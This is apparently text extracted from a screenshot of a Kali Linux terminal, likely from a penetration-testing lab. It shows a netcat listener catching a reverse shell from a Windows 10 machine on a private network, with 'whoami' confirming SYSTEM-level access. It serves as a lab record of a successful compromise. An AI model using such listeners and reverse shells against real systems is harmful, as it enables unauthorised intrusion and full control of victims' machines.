 ┌──(root㉿kali)-[/home/kali/windows-tools]
└─# rlwrap -cAr nc -lnvp 8002
listening on [any] 8002 ...
connect to [192.168.45.222] from (UNKNOWN) [192.168.150.168] 49668
Microsoft Windows [Version 10.0.19042.1288]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>
C:\WINDOWS\system32>